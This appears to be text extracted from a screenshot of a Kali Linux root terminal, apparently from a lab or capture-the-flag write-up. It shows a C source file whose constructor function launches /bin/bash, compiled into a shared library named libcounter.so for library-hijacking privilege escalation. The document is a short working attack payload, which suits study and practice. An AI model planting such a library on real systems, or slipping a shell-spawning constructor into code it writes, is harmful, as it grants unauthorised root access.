 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat script.c
#include <stdlib.h>
__attribute__ ((__constructor__))
void shell(void){
    system("/bin/bash");
}
┌──(root㉿kali)-[/home/kali/Desktop]
└─# gcc -shared -o libcounter.so -fPIC script.c
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
connection  libcounter.so  script.c  tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─#